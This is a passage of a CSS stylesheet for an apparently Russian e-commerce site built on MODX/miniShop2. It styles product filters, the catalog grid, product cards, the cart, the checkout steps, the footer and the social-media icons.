    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
